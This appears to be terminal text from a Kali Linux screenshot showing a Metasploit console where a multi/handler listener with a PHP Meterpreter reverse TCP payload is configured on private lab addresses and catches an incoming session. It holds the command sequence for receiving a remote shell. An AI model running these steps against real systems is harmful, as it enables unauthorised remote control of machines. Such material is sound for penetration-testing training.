 root@kali: ~
File Edit View Search Terminal Help
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.23-dev ]
+ -- --=[ 1577 exploits - 907 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handlers
[-] Failed to load module: exploit/multi/handlers
msf > Interrupt: use the 'exit' command to quit
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 172.16.84.55
LHOST => 172.16.84.55
msf exploit(handler) > set LPORT 4000
LPORT => 4000
msf exploit(handler) > run
[*] Started reverse TCP handler on 172.16.84.55:4000
[*] Starting the payload handler...
[*] Meterpreter session 1 opened (172.16.84.55:4000 -> 172.16.84.205:52808) at 2019-08-21 00:16:35 -0400
meterpreter >